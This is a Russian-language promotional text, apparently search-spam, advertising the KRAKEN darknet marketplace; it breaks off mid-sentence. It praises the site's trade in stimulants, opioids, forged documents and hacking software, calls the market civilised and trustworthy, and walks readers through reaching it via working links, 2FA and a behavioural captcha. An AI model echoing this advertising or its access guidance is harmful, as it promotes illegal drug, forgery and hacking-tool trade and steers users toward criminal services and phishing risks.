    "text": "KRAKEN \u041f\u0415\u0420\u0415\u0419\u0422\u0418 \n\t\t \n\t\t\n\t\tKRAKEN \u0434\u0430\u0432\u043d\u043e \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043b \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u043e \u0432\u0435\u0431-\u0440\u0435\u0441\u0443\u0440\u0441\u043e\u043c; \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u044d\u0442\u043e \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u0430\u044f \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430, \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u044d\u0442\u0430\u043b\u043e\u043d \u0434\u043b\u044f \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432 \u0440\u0443\u0441\u0441\u043a\u043e\u044f\u0437\u044b\u0447\u043d\u043e\u043c \u0441\u0435\u0433\u043c\u0435\u043d\u0442\u0435 \u0434\u0430\u0440\u043a\u043d\u0435\u0442\u0430. \u0415\u0433\u043e \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0430 \u043d\u0430 \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0445 \u0441\u0435\u0442\u0435\u0432\u044b\u0445 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b\u0430\u0445, \u043e\u0434\u043d\u0430\u043a\u043e \u043f\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u043d \u043c\u043d\u043e\u0433\u043e\u043a\u0440\u0430\u0442\u043d\u043e \u043f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u0438\u0442 \u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u0435\u0434\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u043e\u0432, \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044f \u0442\u0435\u043c \u0441\u043b\u043e\u0436\u043d\u0435\u0439\u0448\u0443\u044e \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0440\u0435\u0434\u0443. \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u044f\u0434\u0440\u043e\u043c KRAKEN \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0435\u0433\u043e \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433, \u0433\u0434\u0435 \u0434\u043e\u043c\u0438\u043d\u0438\u0440\u0443\u044e\u0449\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0442 \u0444\u0430\u0440\u043c\u0430\u0446\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u2014 \u043d\u0430\u0447\u0438\u043d\u0430\u044f \u043e\u0442 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u043e\u0432 \u0438 \u0437\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u044f \u043e\u043f\u0438\u043e\u0438\u0434\u043d\u044b\u043c\u0438 \u0430\u043d\u0430\u043b\u044c\u0433\u0435\u0442\u0438\u043a\u0430\u043c\u0438. \u0412\u043f\u0440\u043e\u0447\u0435\u043c, \u044d\u0442\u043e \u043b\u0438\u0448\u044c \u0432\u0438\u0434\u0438\u043c\u0430\u044f \u0447\u0430\u0441\u0442\u044c. \u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u043e\u0431\u0448\u0438\u0440\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0430\u043a\u0442\u0438\u0432\u043e\u0432, \u043f\u043e\u0434\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0431\u0443\u043c\u0430\u0433, \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430 \u0438 \u0441\u043e\u043f\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0443\u0441\u043b\u0443\u0433. \u041a\u0430\u0436\u0434\u0430\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0441\u043d\u0430\u0431\u0436\u0430\u0435\u0442\u0441\u044f \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430\u043c\u0438, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f\u043c\u0438, \u0430 \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0441 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430\u043c\u0438 \u2014 \u0447\u0430\u0441\u0442\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u043c\u0438 \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u0445 \u0438\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u0439, \u0447\u0442\u043e \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d\u0438\u0435 \u0446\u0438\u0432\u0438\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0440\u044b\u043d\u043e\u0447\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430.\n\t \n\n\t\n\t\t\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043e\u043c, \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u043e\u0441\u0442\u044c, \u0432\u044b\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043c\u043d\u043e\u0433\u043e\u0441\u0442\u0443\u043f\u0435\u043d\u0447\u0430\u0442\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u0445\u0440\u0430\u043d\u044b \u0438 \u043f\u043e\u0440\u0443\u0447\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432. \u041b\u044e\u0431\u044b\u0435 \u0434\u0435\u043d\u0435\u0436\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0432 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u043f\u043b\u0430\u0442\u044b, \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043a\u043b\u0438\u0435\u043d\u0442\u0430 \u0437\u0430\u043c\u043e\u0440\u0430\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430. \u042d\u0442\u043e \u0443\u0431\u0435\u0440\u0435\u0433\u0430\u0435\u0442 \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u043e\u0442 \u043e\u0431\u043c\u0430\u043d\u0430. \u041f\u0440\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0438 \u0440\u0430\u0437\u043d\u043e\u0433\u043b\u0430\u0441\u0438\u0439 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u0430\u0440\u0431\u0438\u0442\u0440\u0430\u0436\u0430, \u0433\u0434\u0435 \u043f\u043e\u0441\u0440\u0435\u0434\u043d\u0438\u043a\u0438 \u2014 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0440\u044b\u043d\u043a\u0430 \u2014 \u0443\u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043d\u044b\u0435 \u043e\u0431\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430. \u0414\u0435\u043b\u043e\u0432\u0430\u044f \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u044f \u0434\u0438\u043b\u0435\u0440\u043e\u0432 \u0438 \u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a\u043e\u0432, \u0431\u0430\u0437\u0438\u0440\u0443\u044e\u0449\u0430\u044f\u0441\u044f \u043d\u0430 \u0440\u0435\u0446\u0435\u043d\u0437\u0438\u044f\u0445 \u0438 \u043e\u0446\u0435\u043d\u043a\u0430\u0445, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u0430\u043a\u0442\u0438\u0432, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0449\u0438\u0439 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u044b \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439.\n\t \n\n\t\n\t\t\u041a\u0420\u0410\u041a\u0415\u041d\u00a0\u2014 \u044d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043e \u0441\u0432\u043e\u0438\u043c\u0438 \u0443\u0441\u0442\u043e\u044f\u043c\u0438, \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u043e\u0439 \u0438 \u0441\u043f\u0435\u0446\u0438\u0444\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043b\u0435\u043a\u0441\u0438\u043a\u043e\u0439. \u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u0435 \u0447\u0430\u0442\u044b \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0431\u0449\u0430\u0442\u044c\u0441\u044f \u0441 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430\u043c\u0438, \u0430 \u0444\u043e\u0440\u0443\u043c\u044b \u0441 \u0431\u043b\u043e\u0433\u0430\u043c\u0438 \u0441\u043b\u0443\u0436\u0430\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u043e\u0439 \u0434\u043b\u044f \u043e\u0431\u043c\u0435\u043d\u0430 \u0437\u043d\u0430\u043d\u0438\u044f\u043c\u0438, \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u0430\u0436\u0430 \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432. \u042d\u0442\u0430 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043d\u0430\u0434\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043a\u0440\u0435\u043f\u043a\u043e\u0435 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0441\u0430\u043c\u043e\u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0443\u0435\u0442 \u0440\u044b\u043d\u043e\u043a \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0438\u0441\u043f\u043e\u0441\u0430\u0431\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u043a \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u044b\u043c \u0443\u0433\u0440\u043e\u0437\u0430\u043c, \u043a \u043f\u0440\u0438\u043c\u0435\u0440\u0443, \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0438\u043b\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044f \u043f\u0440\u0430\u0432\u043e\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b. \u0421\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e,\u00a0KRAKEN \u0434\u0430\u0440\u043a\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441\u00a0\u2014 \u044d\u0442\u043e \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0432\u0438\u0442\u0440\u0438\u043d\u0430 \u0441 \u043a\u0440\u0438\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0442\u043e\u0432\u0430\u0440\u0430\u043c\u0438, \u0430 \u0441\u043b\u043e\u0436\u043d\u044b\u0439, \u0441\u0430\u043c\u043e\u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c. \u041e\u043d \u0441\u043e\u0432\u043c\u0435\u0449\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u0435 \u0447\u0435\u0440\u0442\u044b \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438, \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u0434\u0438\u0430 \u0438 \u0444\u0438\u043d\u0442\u0435\u0445-\u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043e\u043a, \u0432\u0441\u0435 \u044d\u0442\u043e \u043e\u0431\u0432\u044f\u0437\u0430\u043d\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u043c\u0438 \u044f\u0440\u0443\u0441\u0430\u043c\u0438 \u0448\u0438\u0444\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0435\u0433\u043e \u043e\u0434\u043d\u043e\u0439 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0436\u0438\u0437\u043d\u0435\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b\u0445 \u0438 \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0442\u0435\u043d\u0435\u0432\u043e\u0439 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0435.\n\t \n\n\n\n\t\n\t\t\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0435 KRAKEN: \u043c\u043d\u043e\u0433\u043e\u0441\u0442\u0443\u043f\u0435\u043d\u0447\u0430\u0442\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u0445\u0440\u0430\u043d\u044b. \u041a\u0420\u0410\u041a\u0415\u041d \u0412\u0425\u041e\u0414.\n\t \n\n\t\n\t\t\u041f\u0435\u0440\u0432\u043e\u043e\u0447\u0435\u0440\u0435\u0434\u043d\u044b\u043c \u0438 \u0433\u043b\u0430\u0432\u043d\u044b\u043c \u0448\u0430\u0433\u043e\u043c \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0440\u0430\u0431\u043e\u0447\u0435\u0439 \u0442\u043e\u0447\u043a\u0438 \u0432\u0445\u043e\u0434\u0430. \u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0435\u0439 \u0438\u043b\u0438 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u0441 \u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0433\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u0430 \u0441\u0441\u044b\u043b\u043a\u0438 \u2014 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u0443\u0442\u044c \u043a \u0444\u0438\u0448\u0438\u043d\u0433\u043e\u0432\u043e\u043c\u0443 \u043f\u043e\u0440\u0442\u0430\u043b\u0443. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u044f \u043d\u0430\u00a0\u043a\u0440\u0430\u043a\u0435\u043d\u00a0\u0440\u0435\u0441\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0430\u0434\u0440\u0435\u0441\u0430 \u0447\u0435\u0440\u0435\u0437 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0435 \u043a\u0430\u043d\u0430\u043b\u044b \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u0434\u0430\u043d\u043d\u044b\u0445.\n\t \n\n\t\n\t\t\u041f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0430 \u043f\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0439 \u0441\u0441\u044b\u043b\u043a\u0435 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441\u0430\u043c\u0430 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438. \u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0432\u043d\u0430\u0447\u0430\u043b\u0435 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442 \u00ab\u0442\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0443\u044e\u00bb \u0432\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044e \u2014 \u0430\u043d\u0430\u043b\u0438\u0437 \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u043f\u0435\u0447\u0430\u0442\u043a\u0430 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 (\u0430\u0433\u0435\u043d\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f, \u0434\u0438\u0430\u0433\u043e\u043d\u0430\u043b\u044c \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0430, \u0438\u043d\u0441\u0442\u0430\u043b\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0448\u0440\u0438\u0444\u0442\u044b, \u043f\u043b\u0430\u0433\u0438\u043d\u044b) \u0438 \u0433\u0435\u043e\u043b\u043e\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u0439. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u044b\u0432\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0431\u043e\u0442\u043e\u0432 \u0438 \u0441\u043e\u043c\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0435\u0449\u0435 \u0434\u043e \u0444\u0430\u0437\u044b \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438. \u041b\u0438\u0448\u044c \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0431\u0430\u0440\u044c\u0435\u0440\u0430 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0444\u043e\u0440\u043c\u0430 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430 \u0438 \u0441\u0435\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043a\u043e\u0434\u0430.\n\t \n\n\t\n\t\t\u0421\u0430\u043c\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0440\u0438 \u0432\u0445\u043e\u0434\u0435\u00a0\u043d\u0430\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043e\u0432\u0435\u0442\u0443\u0435\u0442 \u0437\u0430\u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0434\u0432\u0443\u0445\u0444\u0430\u043a\u0442\u043e\u0440\u043d\u0443\u044e \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044e (2FA). \u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c\u0435\u0442\u043e\u0434\u043e\u0432 2FA: \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f-\u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u044b \u043a\u043e\u0434\u043e\u0432 (TOTP) \u0438 \u0437\u0430\u043f\u0430\u0441\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0438. \u041f\u043e\u0441\u043b\u0435 \u0432\u0432\u043e\u0434\u0430 \u043f\u0430\u0440\u043e\u043b\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0434\u043d\u043e\u0440\u0430\u0437\u043e\u0432\u044b\u0439 \u043a\u043e\u0434 \u0438\u0437 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u0432. \u0422\u0430\u043a\u043e\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u0434\u0435\u043b\u0430\u0435\u0442 \u0445\u0438\u0449\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0435\u0432\u044b\u043f\u043e\u043b\u043d\u0438\u043c\u044b\u043c.\n\t \n\n\t\n\t\t\n\t\t\t\u041d\u0430 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0434\u0438\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0440\u0443\u0431\u0435\u0436 \u2014\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043f\u0447\u0430. \u042d\u0442\u043e \u043d\u0435 \u0442\u0438\u043f\u0438\u0447\u043d\u0430\u044f \u0442\u0435\u043a\u0441\u0442\u043e\u0432\u0430\u044f \u0438\u043b\u0438 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0430, \u0430 \u0443\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0430. \u041e\u043d\u0430 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0435\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u043c \u0444\u0430\u043a\u0442 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u0434\u0430\u043d\u0438\u044f (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0441\u0431\u043e\u0440\u043a\u0443 \u0433\u043e\u043b\u043e\u0432\u043e\u043b\u043e\u043c\u043a\u0438 \u0438\u043b\u0438 \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432), \u043d\u043e \u0438 \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0443 \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0439 \u043a\u0443\u0440\u0441\u043e\u0440\u0430, \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0440\u0435\u0430\u043a\u0446\u0438\u0438, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u043d\u0430\u0436\u0430\u0442\u0438\u0439 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0443. \u0422\u0430\u043a\u0430\u044f\u00a0\u043a\u0440\u0430\u043a\u0435\u043d-\u043a\u0430\u043f\u0447\u0430\u00a0\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u043e\u0442\u0441\u0435\u043a\u0430\u0435\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u0431\u043e\u0442\u043e\u0432, \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b\u0445 \u043e\u0431\u0445\u043e\u0434\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0440\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u044b \u0422\u044c\u044e\u0440\u0438\u043d\u0433\u0430, \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u0440\u0438 \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438, \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445 \u043f\u043e\u043f\u044b\u0442\u043a\u0430\u0445 